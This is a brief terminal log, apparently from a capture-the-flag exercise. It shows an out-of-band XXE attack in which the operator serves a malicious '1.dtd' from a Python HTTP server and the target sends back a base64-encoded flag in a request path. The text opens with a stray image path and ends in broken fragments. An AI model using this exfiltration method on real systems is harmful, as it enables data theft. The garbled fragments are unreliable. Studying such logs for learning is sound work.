 nd S
124.223.158.81 - - [25/Jul/2025 11:02:15] code 404, message File not found
124.223.158.81 - - [25/Jul/2025 11:02:15] "GET /1.dtd HTTP/1.0" 404 -
^C
Keyboard interrupt received, exiting.
root@iZbp1bkb0zful65mssqfdxZ:~# cd opt/xxe
root@iZbp1bkb0zful65mssqfdxZ:~/opt/xxe# python3 -m http.server 2333
Serving HTTP on 0.0.0.0 port 2333 (http://0.0.0.0:2333/) ...
124.223.158.81 - - [25/Jul/2025 11:03:39] "GET /1.dtd HTTP/1.0" 200 -
124.223.158.81 - - [25/Jul/2025 11:03:39] code 404, message File not found
124.223.158.81 - - [25/Jul/2025 11:03:39] "GET /Y3Rmc2hvd3szZjg2NDBjOS1jYWQ3LTQ4ZWMtYjRkNC04NDc3ZTFjNDUwZjl9Cg== H
TTP/1.0" 404 -
<
<
%
]
<
202
E